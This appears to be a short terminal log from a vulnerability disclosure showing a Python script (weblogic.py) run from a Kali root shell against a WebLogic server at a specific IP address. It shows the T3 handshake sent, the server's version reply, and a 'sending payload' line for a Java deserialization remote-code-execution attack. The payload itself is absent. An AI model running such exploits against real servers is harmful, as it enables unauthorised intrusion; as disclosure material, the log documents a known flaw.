 root@kali:~/java_unserialize_rce# python weblogic.py 220.112.204.187 7002 java_e
xp
connecting to 220.112.204.187 port 7002
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.3.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org